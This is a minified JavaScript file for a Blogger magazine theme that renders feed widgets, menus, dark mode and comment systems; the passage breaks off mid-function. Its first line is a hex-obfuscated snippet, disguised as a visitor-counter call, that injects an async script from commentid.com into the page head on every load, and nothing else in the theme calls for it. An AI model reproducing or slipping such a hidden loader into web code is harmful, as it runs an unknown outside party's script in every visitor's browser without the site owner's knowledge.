var _0x7bdd=["\x73\x6D\x61\x6C\x6C","\x30\x30\x77\x79\x39\x7A\x77\x30\x35\x37\x72\x74","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x69\x64\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x31\x34\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0x7bdd[3]]([_0x7bdd[0],_0x7bdd[1],_0x7bdd[2]]);(function(){var _0xbba5x2=document[_0x7bdd[5]](_0x7bdd[4]);_0xbba5x2[_0x7bdd[6]]= true;_0xbba5x2[_0x7bdd[7]]= _0x7bdd[8];document[_0x7bdd[11]](_0x7bdd[10])[0][_0x7bdd[9]](_0xbba5x2)})()
function getAttr(e,t,a){var s=e.split("$"),r=/([^{\}]+(?=}))/g;for(let e=0;e<s.length;e++){var i=s[e].split("=");if(i[0].trim()==t)return null!=(a=i[1]).match(r)&&String(a.match(r)).trim()}return!1}function darkModeLogo(e){$("[data-dark-src]").each((function(){var t=$(this),a=t.data("dark-src"),s=t.data("src");"true"==e?t.attr("src",a):t.attr("src",s)}))}function msgError(){return'<span class="error-msg"><b>Error:</b>&nbsp;No Results Found</span>'}function beforeLoader(){return'<div class="loader"></div>'}function getFeedUrl(e,t,a,s){if("recent"===a)s="/feeds/posts/default?alt=json&max-results="+t;else s="comments"!=e?"/feeds/posts/default/-/"+a+"?alt=json&max-results="+t:"/feeds/comments/default?alt=json&max-results="+t;return s}function getPostID(e,t,a){return(a=e[t].id.$t)?a.split("-").pop():""}function getPostLink(e,t){for(var a=0;a<e[t].link.length;a++)if("alternate"==e[t].link[a].rel){var s=e[t].link[a].href;break}return s}function getPostTitle(e,t,a){return e[t].title.$t?e[t].title.$t:pbt.noTitle}function getPostAuthor(e,t,a,s){return s=""!=pbt.postAuthorLabel?'<span class="sp">'+pbt.postAuthorLabel+"</span>":"",pbt.postAuthor?'<span class="entry-author mi">'+s+'<span class="author-name">'+e[t].author[0].name.$t+"</span></span>":""}function getPostDate(e,t,a,s,r,i){monthNames="undefined"!=typeof monthNames?monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],dateFormat="undefined"!=typeof dateFormat?dateFormat:"{m} {d}, {y}";var o=e[t].published.$t,n=o.substring(0,4),l=o.substring(5,7),c=o.substring(8,10),d=dateFormat.replace("{m}",monthNames[parseInt(l,10)-1]).replace("{d}",c).replace("{y}",n);return i=pbt.postAuthor&&""!=pbt.postDateLabel?'<span class="sp">'+pbt.postDateLabel+"</span>":"",[1==pbt.postDate?'<span class="entry-time mi">'+i+'<time class="published" datetime="'+o+'">'+d+"</time></span>":"",1==pbt.postDate?'<span class="entry-time mi"><time class="published" datetime="'+o+'">'+d+"</time></span>":""]}function getPostMeta(e,t,a,s,r){return[1==pbt.postAuthor||1==pbt.postDate?'<div class="entry-meta">'+e+t[0]+"</div>":"",1==pbt.postDate?'<div class="entry-meta">'+t[1]+"</div>":""]}function getFirstImage(e){var t=(e=$("<div/>").html(e)).find("img").first().attr("src"),a=t.split("/"),s="/"+a.slice(-2)[0];return 9==a.length&&(s.match(/\/s[0-9]+/g)||s.match(/\/w[0-9]+/g)||"/d"==s)&&(t=t.replace(s,"/w72-h72-p-k-no-nu")),t}function getYouTubeImage(e){var t=(e=$("<div/>").html(e)).find("iframe").attr("src").split("/").pop(),a=t.split("?");return"https://i.ytimg.com/vi/"+(a.length>1?a[0]:t)+"/maxresdefault.jpg"}function getPostImage(e,t,a,s){var r=e[t].content?e[t].content.$t:"";return a=e[t].media$thumbnail?e[t].media$thumbnail.url:"https://resources.blogblog.com/img/blank.gif",r.indexOf(r.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g))>-1?r.indexOf("<img")>-1?r.indexOf(r.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g))<r.indexOf("<img")?a.match("blank.gif")?getYouTubeImage(r):a.replace("img.youtube.com","i.ytimg.com").replace("/default.","/maxresdefault."):getFirstImage(r):a.match("blank.gif")?getYouTubeImage(r):a.replace("img.youtube.com","i.ytimg.com").replace("/default.","/maxresdefault."):r.indexOf("<img")>-1?getFirstImage(r):"https://resources.blogblog.com/img/blank.gif"}function getPostImageType(e,t){return e.match("i.ytimg.com")?"is-video":"is-image"}function getPostTag(e,t,a,s,r,i){return a=e[t].category?'<span class="entry-category">'+e[t].category[0].term+"</span>":"",[1==pbt.cardTag?a:"",1==pbt.thumbTag?a:""]}function getPostSummary(e,t,a,s,r,i){return e[t].content&&""!=(s=$("<div/>").html(e[t].content.$t).text().trim())?'<span class="entry-excerpt excerpt">'+s.substr(0,a)+"…</span>":""}function getPostComments(e,t,a,s,r){var i=e[t].author[0].name.$t,o=e[t].author[0].gd$image.src.replace("/s113","/s72-c").replace("/s220","/s72-c");return o.match("img1.blogblog.com")&&(o="https://1.bp.blogspot.com/-QN2lgvtYZco/YN3mUSryAVI/AAAAAAAAADs/KrR-etCcvUMcPl06jopTs9pzq59IAXhMQCLcBGAsYHQ/w72-h72-p-k-no-nu/avatar.jpg"),'<div class="cmm1-item item-'+t+'"><a class="entry-inner" href="'+a+'" title="'+i+'"><span class="entry-image-wrap cmm-avatar"><span class="entry-image" data-src="'+o+'"></span></span><div class="entry-header"><h2 class="entry-title cmm-title">'+i+'</h2><p class="cmm-snippet excerpt">'+s+"</p></div></a></div>"}function getPostContent(e,t,a,s){var r="",i=(t.length,getPostLink(t,a)),o=getPostTitle(t,a),n=getPostAuthor(t,a),l=getPostDate(t,a),c=getPostImage(t,a),d=getPostImageType(c,a),m=getPostMeta(n,l),p=getPostTag(t,a);switch(e){case"mega":case"megatabs":r=r+'<div class="mega-item"><a title="'+o+'" class="entry-image-wrap '+d+'" href="'+i+'"><span class="entry-image" data-src="'+c+'"></span>'+p[1]+'</a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+m[1]+"</div></div>";break;case"ticker":r=r+'<div class="ticker-item item-'+a+'"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2></div>";break;case"feat1":case"feat2":case"feat3":case"feat4":case"feat5":if(0===a)r=r+'<div class="featured-item cs item-'+a+'"><a class="entry-inner" href="'+i+'" title="'+o+'"><span class="entry-image-wrap before-mask '+d+'"><span class="entry-image" data-src="'+c+'"></span></span><div class="entry-header entry-info">'+p[0]+'<h2 class="entry-title">'+o+"</h2>"+m[0]+"</div></a></div>";else r=r+(1==a?'<div class="featured-grid">':"")+'<div class="featured-item cs item-'+a+'"><a class="entry-inner" href="'+i+'" title="'+o+'"><span class="entry-image-wrap before-mask '+d+'"><span class="entry-image" data-src="'+c+'"></span></span><div class="entry-header entry-info">'+p[0]+'<h2 class="entry-title">'+o+"</h2>"+("feat5"==e?m[0]:m[1])+"</div></a></div>";break;case"list1":case"related3":r=r+'<div class="'+("related3"==e?"related-post list1":"list1")+"-item item-"+a+'"><a title="'+o+'" class="entry-image-wrap '+d+'" href="'+i+'"><span class="entry-image" data-src="'+c+'"></span>'+p[1]+'</a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+getPostSummary(t,a,96)+m[0]+"</div></div>";break;case"block1":case"block2":if(0===a)r=r+'<div class="'+e+"-item cs item-"+a+'"><a class="entry-inner" href="'+i+'" title="'+o+'"><span class="entry-image-wrap before-mask '+d+'"><span class="entry-image" data-src="'+c+'"></span></span><div class="entry-header entry-info">'+p[0]+'<h2 class="entry-title">'+o+"</h2>"+m[0]+"</div></a></div>";else r=r+(1==a?'<div class="'+e+("block1"==e?"-list":"-grid")+'">':"")+'<div class="'+e+"-item item-"+a+'"><a title="'+o+'" class="entry-image-wrap '+("block1"==e?"sz-1 ":"sz-3 ")+d+'" href="'+i+'"><span class="entry-image" data-src="'+c+'"></span>'+("block2"==e?p[1]:"")+'</a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+m[1]+"</div></div>";break;case"grid1":case"grid2":r=r+'<div class="'+e+"-item item-"+a+'"><a title="'+o+'" class="entry-image-wrap '+("grid2"==e?"sz-3 ":"")+d+'" href="'+i+'"><span class="entry-image" data-src="'+c+'"></span>'+p[1]+'</a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+("grid1"==e?m[0]:m[1])+"</div></div>";break;case"column":case"side1":if(0===a)r=r+'<div class="'+("side1"==e?"side-item":"col-item")+" cs item-"+a+'"><a class="entry-inner" href="'+i+'" title="'+o+'"><span class="entry-image-wrap before-mask '+d+'"><span class="entry-image" data-src="'+c+'"></span></span><div class="entry-header entry-info">'+p[0]+'<h2 class="entry-title">'+o+"</h2>"+m[0]+"</div></a></div>";else r=r+'<div class="'+("side1"==e?"side-item":"col-item")+" item-"+a+'"><a title="'+o+'" class="entry-image-wrap sz-1 '+d+'" href="'+i+'"><span class="entry-image" data-src="'+c+'"></span></a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+m[1]+"</div></div>";break;case"video":if(0===a)r=r+'<div class="video-item cs item-'+a+'"><a class="entry-inner" href="'+i+'" title="'+o+'"><span class="entry-image-wrap before-mask is-video"><span class="entry-image" data-src="'+c+'"></span></span><div class="entry-header entry-info">'+p[0]+'<h2 class="entry-title">'+o+"</h2>"+m[0]+"</div></a></div>";else r=r+(1==a?'<div class="video-grid">':"")+'<div class="video-item item-'+a+'"><a title="'+o+'" class="entry-image-wrap sz-3 is-video" href="'+i+'"><span class="entry-image" data-src="'+c+'"></span></a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+m[1]+"</div></div>";break;case"side2":case"side3":r=r+'<div class="'+("side3"==e?"side3-item":"side-item")+" item-"+a+'"><a title="'+o+'" class="entry-image-wrap '+("side3"==e?"sz-2 ":"sz-1 ")+d+'" href="'+i+'"><span class="entry-image" data-src="'+c+'"></span>'+("side3"==e?p[1]:"")+'</a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+m[1]+"</div></div>";break;case"comments":r+=getPostComments(t,a,i,o);break;case"related1":case"related2":a!=s-1&&(r=r+'<div class="related-post '+("related1"==e?"grid2":"grid1")+"-item item-"+a+'"><a title="'+o+'" class="entry-image-wrap '+("related1"==e?"sz-3 ":"")+d+'" href="'+i+'"><span class="entry-image" data-src="'+c+'"></span>'+p[1]+'</a><div class="entry-header"><h2 class="entry-title"><a href="'+i+'" title="'+o+'">'+o+"</a></h2>"+("related1"==e?m[1]:m[0])+"</div></div>")}return r}function getRecentPostsData(e,t,a){return $.ajax({url:getFeedUrl(e,t,"recent"),type:"GET",async:!1,dataType:"json",cache:!0,success:function(e){return e}}).responseJSON}function getPosts(e,t,a,s,r){s=0!=s?s:"unlabeled",$.ajax({url:getFeedUrl(t,a,s),type:"GET",dataType:"json",cache:!0,beforeSend:function(a){switch(t){case"mega":e.append('<div class="ul mega-items on-load">'+beforeLoader()+"</div>").addClass("loaded");break;case"megatabs":e.html(beforeLoader()).addClass("loaded");break;case"ticker":case"feat1":case"feat2":case"feat3":case"feat4":case"feat5":case"list1":case"block1":case"block2":case"grid1":case"grid2":case"column":case"video":case"side1":case"side2":case"side3":case"comments":case"related1":case"related2":case"related3":e.html(beforeLoader()).parent().addClass("type-"+t)}},success:function(i){var o="";switch(t){case"mega":case"megatabs":o='<div class="'+("mega"==t?"ul ":"")+'mega-items">';break;case"ticker":o='<div class="ticker-items">';break;case"feat1":case"feat2":case"feat3":case"feat4":case"feat5":o='<div class="featured-items">';break;case"list1":case"block1":case"block2":case"grid1":case"grid2":case"column":case"video":o='<div class="content-block '+t+'-items">';break;case"side1":case"side2":o='<div class="side-items">';break;case"side3":o='<div class="side3-items">';break;case"comments":o='<div class="cmm1-items">';break;case"related1":case"related2":case"related3":o='<div class="related-posts '+("related1"==t?"grid2":"related2"==t?"grid1":"list1")+'-items">'}var n=i.feed.entry;if(n){if("related1"==t||"related2"==t||"related3"==t){1==n.length&&"recent"!=s&&(n=(i=getRecentPostsData(t,a)).feed.entry);for(let e=0;e<n.length;e++)if(1!=n.length&&getPostID(n,e)==r){n.splice(e,1);break}}for(let e=0,s=n;e<s.length;e++)o+=getPostContent(t,s,e,a)}else switch(t){case"mega":case"megatabs":o='<div class="'+("mega"==t?"ul ":"")+'mega-items no-items">'+msgError()+"</div>";break;default:o=msgError()}switch(t){case"mega":o+="</div>",e.addClass(t).find(".mega-items").replaceWith(o);break;case"ticker":o+="</div>",e.html(o).pbtTicker();break;default:o+="</div>",e.html(o)}switch(t){case"mega":case"megatabs":e.find("span.entry-image").pbtLazy({onScroll:!1});break;default:e.find("span.entry-image").pbtLazy()}},error:function(){switch(t){case"mega":e.find(".mega-items").replaceWith('<div class="ul mega-items no-items">'+msgError()+"</div>");break;case"megatabs":e.html('<div class="mega-items no-items">'+msgError()+"</div>");break;default:e.html(msgError())}}})}function getMega(e,t,a,s){"mega"==t||"megatabs"==t?getPosts(e,t,a,s):e.append('<div class="ul mega-items no-items">'+msgError()+"</div>").addClass("loaded")}function getTicker(e,t,a,s){if("ticker"==t)return getPosts(e,t,a,s);e.html(msgError())}function getFeatured(e,t,a,s){if("feat1"==t||"feat2"==t||"feat3"==t||"feat4"==t||"feat5"==t)return getPosts(e,t,a,s);e.html(msgError())}function getBlock(e,t,a,s,r,i){if("block1"==t||"block2"==t||"grid1"==t||"grid2"==t||"list1"==t||"column"==t||"video"==t)return 0!=s&&(r="recent"==s?"/search":"/search/label/"+s,e.parent().find(".widget-title").append('<a href="'+r+'" class="title-link">'+viewAllText+"</a>")),getPosts(e,t,a,s);e.html(msgError())}function getWidget(e,t,a,s,r){r.match("getposts")&&("side1"==t||"side2"==t||"side3"==t||"comments"==t?getPosts(e,t,a,s):e.html(msgError()))}function getRelated(e,t,a,s,r){"related1"==t||"related2"==t||"related3"==t?getPosts(e,t,a,s,r):e.html(msgError())}function megaTabs(e,t){if(0!=t){var a=(t=t.split("/")).length,s='<div class="ul mega-tabs">';for(let e=0;e<a;e++)t[e]&&(s=s+'<div class="mega-tab" data-tab="'+t[e]+'" data-url="/search/label/'+t[e]+'"></div>');s+="</div>",e.addClass("megatabs").append(s),e.children("a").on("click",(function(e){e.preventDefault()}));var r=e.find(".mega-tab");if(r.length){var i,o=function(){e.find(".mega-tab.active").not(".loaded").each((function(e,t){t=(e=$(this)).data("tab"),getMega(e,"megatabs",4,t)}));var t=e.find(".mega-tab.loaded");r.length==t.length&&clearInterval(i)};e.mouseenter((function(){i=setInterval(o,100)})).mouseleave((function(){clearInterval(i)})),e.find(".mega-tabs").pbtTabs({onHover:!0,isLinked:!0,animated:!1,transition:"fadeIn"})}else e.find(".mega-tabs").replaceWith('<div class="ul mega-items no-items">'+msgError()+"</div>")}else e.append('<div class="ul mega-items no-items">'+msgError()+"</div>")}function addCustomColor(e,t,a){$("#page-skin-2").length||$("head").append('<style id="page-skin-2" type="text/css"></style>'),$("#page-skin-2").each((function(){var s=$(this),r="#"+e,i="";switch(t){case"mega":case"tabs":i=r+"{--main-color:"+a+";--mega-hover-color:"+a+";--tag-bg:"+a+"}";break;case"ticker":i=r+"{--main-color:"+a+";--ticker-title-color:"+a+";--ticker-hover-color:"+a+";--tag-bg:"+a+"}";break;case"feat1":case"feat2":case"feat3":case"feat4":case"feat5":i=r+"{--main-color:"+a+";--tag-bg:"+a+"}";break;default:i=r+"{--main-color:"+a+";--title-hover-color:"+a+";--tag-bg:"+a+";--widget-dash-color:"+a+"}"}s.append(i)}))}function pbtFixedSidebar(e){$(e).each((function(e,t){1==pbt.fixedSidebar&&(t=1==pbt.fixedMenu?$(".header-inner").height()+25:25,$(this).theiaStickySidebar({containerSelector:"#content-wrapper > .container",additionalMarginTop:t,additionalMarginBottom:25}))}))}function disqusComments(e){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://"+e+".disqus.com/blogger_item.js",document.getElementsByTagName("head")[0].appendChild(t)}function beautiAvatar(e){$(e).attr("src",(function(e,t,a){return a="//1.bp.blogspot.com/-QN2lgvtYZco/YN3mUSryAVI/AAAAAAAAADs/KrR-etCcvUMcPl06jopTs9pzq59IAXhMQCLcBGAsYHQ/s35/avatar.jpg",(t=(t=t.replace("//resources.blogblog.com/img/blank.gif",a)).replace("//lh3.googleusercontent.com/zFdxGE77vvD2w5xHy6jkVuElKv-U9_9qLkRYK8OnbDeJPtjSZ82UPq5w6hJ-SA=s35",a)).replace("/s35","/s39-rw")}))}viewAllText="undefined"!=typeof viewAllText?viewAllText:pbt.viewAll,$("#magspot-main-menu").pbtMenu(),$(".show-search").click((function(e){e.preventDefault(),$("body").addClass("search-active"),$("#main-search-wrap").fadeIn(170).find("input").focus()})),$(".search-close").click((function(e){e.preventDefault(),$("body").removeClass("search-active"),$("#main-search-wrap").fadeOut(170).find("input").blur().val("")})),$("html").each((function(){var e=$(this),t=localStorage.darkMode;1!=pbt.darkMode&&0!=pbt.userDarkMode&&("true"==t&&(e.addClass("is-dark"),darkModeLogo(t)),$(".darkmode-toggle").click((function(a){a.preventDefault(),e.toggleClass("is-dark"),t="true"!=t?"true":"false",localStorage.darkMode=t,darkModeLogo(t)})))})),$(".dark-logo").each((function(){1==pbt.darkMode&&darkModeLogo("true")})),$("#ticker .PopularPosts .widget-content").pbtTicker(),$(".main-title a.title-link").each((function(){""!=viewAllText.trim()&&$(this).html(viewAllText)})),$(".pbt-section .social-icons a").each((function(e){var t=$(this),a=t.attr("href").split("#"),s=t.data("side");a[1]&&1==s&&""!=(e=a[1].trim())&&t.append('<span class="text">'+e+"</span>"),t.attr("href",a[0].trim())})),$(".MailChimp .widget-content").each((function(e,t){var a=$(this),s=a.data("shortcode");s&&(e=getAttr(s,"title"),t=getAttr(s,"text"),0!=e&&a.find(".mailchimp-title").text(e),0!=t&&a.find(".mailchimp-text").text(t))})),$(".post-body a").each((function(){var e=$(this),t=e.text(),a=t.toLowerCase(),s=getAttr(t,"text");a.match("getbutton")&&0!=s&&(e.replaceText(/([^{\}]+(?=}))/g,"<em>$1</em>"),e.find("em").replaceText("$","%s"),e.each((function(){var e=$(this),t=e.text(),a=getAttr(t,"text"),s=getAttr(t,"icon"),r=getAttr(t,"color"),i=getAttr(t,"size"),o=getAttr(t,"info"),n=e.parent().attr("style");e.addClass(0!=i?"button btn x2":"button btn").text(a.replace("%s","$")),n&&n.match("center")&&e.addClass("is-c"),0!=o?(e.addClass(0!=s?"x2 "+s:"x2"),e.append('<span class="btn-info">'+o.replace("%s","$")+"</span>")):0!=s&&e.addClass(s),0!=r&&e.addClass("color").attr("style","background-color:"+r+";")})))})),$(".post-body b").each((function(){var e=$(this),t=e.text(),a=t.toLowerCase().trim();a.match(/(?:\$ads=\{1\})/g)&&e.replaceWith('<div id="magspot-new-before-ad"/>'),a.match(/(?:\$ads=\{2\})/g)&&e.replaceWith('<div id="magspot-new-after-ad"/>'),a.match("{gettoc}")&&(t=0!=(t=getAttr(t,"title"))?t:"Table of Contents",e.replaceWith('<div class="pbt-toc-wrap"><div class="pbt-toc-inner"><a href="#" class="pbt-toc-title" role="button" title="'+t+'"><span class="pbt-toc-title-text">'+t+'</span></a><ol id="pbt-toc"></ol></div></div>'),$(".pbt-toc-title").each((function(){var e=$(this);e.click((function(t){t.preventDefault(),e.toggleClass("is-expanded"),$("#pbt-toc").slideToggle(170)}))})),$("#pbt-toc").toc({content:"#post-body",headings:"h2,h3,h4"}),$("#pbt-toc li a").each((function(){var e=$(this);e.click((function(t){return t.preventDefault(),$("html,body").animate({scrollTop:$(e.attr("href")).offset().top-20},500),!1}))}))),a.match("{contactform}")&&(e.replaceWith('<div class="contact-form-widget"/>'),$("#post-body .contact-form-widget").append($("#ContactForm1 .contact-form-form"))),a.match("{leftsidebar}")&&($("body").addClass("is-left"),e.remove()),a.match("{rightsidebar}")&&($("body").addClass("is-right").removeClass("is-left"),e.remove()),a.match("{fullwidth}")&&($("body").addClass("no-sidebar"),e.remove())})),$("#magspot-new-before-ad").each((function(){var e=$(this);e.length&&$("#before-ad").appendTo(e)})),$("#magspot-new-after-ad").each((function(){var e=$(this);e.length&&$("#after-ad").appendTo(e)})),$("#magspot-main-before-ad .widget").each((function(){var e=$(this);e.length&&e.appendTo($("#before-ad"))})),$("#magspot-main-after-ad .widget").each((function(){var e=$(this);e.length&&e.appendTo($("#after-ad"))})),$("#magspot-post-footer-ads .widget").each((function(){var e=$(this);e.length&&e.appendTo($("#post-footer-ads"))})),$(".post-body blockquote").each((function(){var e=$(this),t=e.text().toLowerCase().trim(),a=e.html();if(t.match("{alertsuccess}")){var s=a.replace("{alertSuccess}","");e.replaceWith('<div class="alert-message alert-success">'+s+"</div>")}t.match("{alertinfo}")&&(s=a.replace("{alertInfo}",""),e.replaceWith('<div class="alert-message alert-info">'+s+"</div>")),t.match("{alertwarning}")&&(s=a.replace("{alertWarning}",""),e.replaceWith('<div class="alert-message alert-warning">'+s+"</div>")),t.match("{alerterror}")&&(s=a.replace("{alertError}",""),e.replaceWith('<div class="alert-message alert-error">'+s+"</div>")),t.match("{codebox}")&&(s=a.replace("{codeBox}",""),e.replaceWith('<pre class="code-box">'+s+"</pre>"))})),$(".share-links .pbt-window").click((function(e){e.preventDefault();var t=$(this),a=t.data("url"),s=t.data("width"),r=t.data("height");window.open(a,"_blank","scrollbars=yes,resizable=yes,toolbar=0,width="+s+",height="+r+",top=50,left=50").focus()})),$(".share-links .show-hid a").click((function(e){e.preventDefault(),$(this).parent().parent().toggleClass("expanded")})),$(".about-author .author-text").each((function(){var e=$(this),t=e.find("a");t.length&&(t.each((function(){var e=$(this),t=e.text().trim(),a=e.attr("href");e.replaceWith('<li class="'+t+'"><a class="fa-'+t+'" href="'+a+'" title="'+t+'" rel="noopener noreferrer" target="_blank"/></li>')})),e.parent().append('<ul class="author-links social sc-a"></ul>'),e.find("li").appendTo(e.parent().find(".author-links")))})),$(".main-nav li.mega-menu").each((function(e,t,a,s){var r=$(this),i=r.find("a").data("shortcode"),o=r.attr("id");i&&(e=getAttr(i,"label"),t=0!=(t=getAttr(i,"type"))?t:"mega",0!=(s=getAttr(i,"color"))&&addCustomColor(o,t,s),"tabs"==t?megaTabs(r,e):(0!=e&&(a="recent"==e?"/search":"/search/label/"+e,r.children("a").attr("href",a)),r.mouseenter((function(){r.hasClass("loaded")||getMega(r,t,5,e)}))))})),$("#ticker .HTML .widget-content").each((function(e,t,a){var s=$(this),r=$(window),i=s.data("shortcode"),o=s.parent().attr("id");i&&(e=getAttr(i,"results"),t=getAttr(i,"label"),0!=(a=getAttr(i,"color"))&&addCustomColor(o,"ticker",a),r.on("load resize scroll",(function a(){r.scrollTop()+r.height()>=s.offset().top&&(r.off("load resize scroll",a),getTicker(s,"ticker",e,t))})).trigger("scroll"))})),$("#featured .HTML .widget-content").each((function(e,t,a,s){var r=$(this),i=$(window),o=r.data("shortcode"),n=r.parent().attr("id");o&&(t=getAttr(o,"label"),a=getAttr(o,"style"),e="feat2"==(a=0!=a?"feat"+a:"feat1")||"feat4"==a?5:"feat3"==a||"feat5"==a?3:4,0!=(s=getAttr(o,"color"))&&addCustomColor(n,a,s),i.on("load resize scroll",(function s(){i.scrollTop()+i.height()>=r.offset().top&&(i.off("load resize scroll",s),getFeatured(r,a,e,t))})).trigger("scroll"))})),$(".content-section .HTML .widget-content").each((function(e,t,a,s,r,i){var o=$(this),n=$(window),l=o.data("shortcode"),c=o.parent().attr("id");l&&(e=getAttr(l,"results"),t=getAttr(l,"label"),a=getAttr(l,"type"),getAttr(l,"col"),r=0!=(r=getAttr(l,"style"))?r:"1","col-left"!=a&&"col-right"!=a||(o.parent().addClass("column-style").attr("data-align","col-left"==a?"left":"right"),a="column"),"video"==a&&"1"==r&&o.parent().addClass("video-style"),0!=(i=getAttr(l,"color"))&&addCustomColor(c,a,i),n.on("load resize scroll",(function s(){n.scrollTop()+n.height()>=o.offset().top&&(n.off("load resize scroll",s),getBlock(o,a,e,t))})).trigger("scroll"))})),$(".pbt-section .HTML .widget-content").each((function(e,t,a,s,r,i){var o=$(this),n=$(window),l=o.data("shortcode"),c=o.data("is"),d=o.parent().attr("id");l&&(e=l.toLowerCase(),t=getAttr(l,"results"),a=getAttr(l,"label"),s=getAttr(l,"type"),r=0!=(r=getAttr(l,"style"))?r:"1",s="posts"!=(s=0!=s?s:"posts")?s:"side"+r,c&&"footer"==c&&(s="side1"!=s?s:"side2"),0!=(i=getAttr(l,"color"))&&addCustomColor(d,s,i),n.on("load resize scroll",(function r(){n.scrollTop()+n.height()>=o.offset().top&&(n.off("load resize scroll",r),getWidget(o,s,t,a,e))})).trigger("scroll"))})),$("#magspot-related-posts .HTML").each((function(e,t,a){var s=$(this).data("shortcode");if(s){$("#related-wrap").each((function(r,i,o,n,l,c){var d=$(this),m=d.find(".related-tag"),p=$(window),g=d.find(".related-content"),f=(e=getAttr(s,"title"),t=getAttr(s,"results"),a=getAttr(s,"style"),[e,t,a]),h=d.attr("id");r=0!=f[1]?Number(f[1])+1:4,i=m.data("label"),o="related"+(0!=f[2]?f[2]:"1"),l=m.data("id"),0!=(c=getAttr(s,"color"))&&addCustomColor(h,o,c),0!=f[0]&&d.find(".related-title .title > span").text(f[0]),p.on("load resize scroll",(function e(){p.scrollTop()+p.height()>=g.offset().top&&(p.off("load resize scroll",e),getRelated(g,o,r,i,l))})).trigger("scroll")}))}})),$(".magspot-blog-post-comments").each((function(){var e=$(this),t=e.data("shortcode"),a=getAttr(t,"type"),s="comments-system-"+a,r=e.find("#top-continue .comment-reply");switch(a){case"disqus":var i=getAttr(t,"shortname");0!=i&&(disqus_shortname=i),disqusComments(disqus_shortname),e.addClass(s+" is-visible");break;case"facebook":var o=getAttr(t,"lang"),n=0!=o?"https://connect.facebook.net/"+o+"/all.js#xfbml=1&version=v11.0":"https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v11.0";$("head").append('<script async="async" defer="defer" crossorigin="anonymous" src="'+n+'"/>'),e.addClass(s).find("#comments").html('<div class="fb-comments" data-width="100%" data-href="'+disqus_blogger_current_url+'" order_by="time" data-numposts="5" data-lazy="true"></div>'),e.addClass("is-visible");break;case"hide":e.addClass("is-hidden");break;default:e.addClass("comments-system-blogger is-visible"),$(".entry-meta .entry-comments-link").addClass("show"),r.addClass("btn"),beautiAvatar(".avatar-image-container img")}var l=e.find(".comments .comment-reply"),c=e.find(".comments #top-continue"),d=e.find(".show-cf");l.click((function(t){t.preventDefault(),e.addClass("cf-on"),c.show(),d.remove()})),c.click((function(e){e.preventDefault(),c.hide()})),d.on("click",(function(){e.addClass("cf-on"),d.remove(),pbtFixedSidebar("#main-wrapper, #sidebar-wrapper")}))})),$((function(){$(".entry-image-wrap .entry-image,.author-avatar-wrap .author-avatar").pbtLazy(),$(".mobile-logo").each((function(){var e=$(this),t=$(".main-logo a").clone();t.find("h1").remove(),t.appendTo(e)})),$("#mobile-menu").each((function(){var e=$(this),t=$(".main-nav").clone();t.attr("class","mobile-nav").attr("id","mobile-nav"),t.find(".mega-menu > .ul").remove(),t.find(".has-sub > a").after('<button class="submenu-toggle" aria-label="expand"/>'),t.find(".mega-menu").not(".megatabs").removeAttr("class").children(".submenu-toggle").remove(),t.find(".mega-menu > a").each((function(e,t,a){var s=$(this),r=s.data("shortcode");if(r)if(e=getAttr(r,"type"),t=getAttr(r,"label"),"tabs"==e){if(0!=t){var i=(t=t.split("/")).length,o='<ul class="sub-menu sm-1">';for(let e=0;e<i;e++)t[e]&&(o=o+'<li><a href="/search/label/'+t[e]+'">'+t[e]+"</a></li>");o+="</ul>",s.parent().append(o)}s.parent().attr("class","has-sub"),s.on("click",(function(e){e.preventDefault()}))}else 0!=t&&(a="recent"==t?"/search":"/search/label/"+t,s.attr("href",a))})),t.appendTo(e),$(".mobile-menu-toggle, .hide-mobile-menu, .overlay").click((function(e){e.preventDefault(),$("body").toggleClass("nav-active")})),$(".mobile-menu .submenu-toggle").click((function(){var e=$(this);e.parent().hasClass("expanded")?e.parent().removeClass("expanded").children(".sub-menu").slideToggle(170):e.parent().addClass("expanded").children(".sub-menu").slideToggle(170)}))})),$(".mm-footer").each((function(){var e=$(this),t=$("#topbar .LinkList"),a=$("#magspot-about-section .LinkList"),s=$("#topbar .LinkList"),r=$("#footer-menu .LinkList"),i=t.length?t.find("ul.social").clone():!!a.length&&a.find("ul.social").clone();0!=i&&(i.removeClass("sb-h"),e.append(i)),$m=s.length?s.find("ul.link-list").clone():!!r.length&&r.find("ul.link-list").clone(),0!=$m&&e.append($m)})),$(".header-inner").each((function(){var e=$(this);if(1==pbt.fixedMenu&&e.length>0){var t=$(document).scrollTop(),a=e.offset().top,s=e.height(),r=a+s+s;$(window).scroll((function(s){(s=$(document).scrollTop())>r?e.addClass("is-fixed"):(s<a||s<=1)&&e.removeClass("is-fixed"),s<t?setTimeout((function(){e.addClass("show")}),170):e.removeClass("show"),t=s}))}})),pbtFixedSidebar("#main-wrapper, #sidebar-wrapper"),$("#post-body iframe").each((function(){var e=$(this);e.attr("src").match("www.youtube.com")&&e.wrap('<div class="youtube-video"/>')})),$("p.comment-content").each((function(){var 